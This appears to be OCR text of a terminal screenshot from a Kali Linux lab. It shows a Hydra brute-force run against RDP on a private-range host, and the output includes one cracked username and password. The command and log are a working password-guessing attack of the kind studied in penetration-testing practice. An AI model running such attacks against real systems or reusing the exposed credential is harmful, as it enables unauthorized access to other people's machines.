 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -L user.txt -P passwd.txt rdp://192.168.150.129
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-31 09:
51:27
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to
reduce the number of parallel connections and -W 1 or -W 3 to wait between co
nnection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connecti
ons)
[WARNING] the rdp module is experimental. Please test, report - and if possib
le, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 42 login tries (l:7/p:6), ~
11 tries per task
[DATA] attacking rdp://192.168.150.129:3389/
[3389][rdp] host: 192.168.150.129   login: xorb7   password: lrq200364
[ERROR] freerdp: The connection failed to establish.
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-31 09:
51:41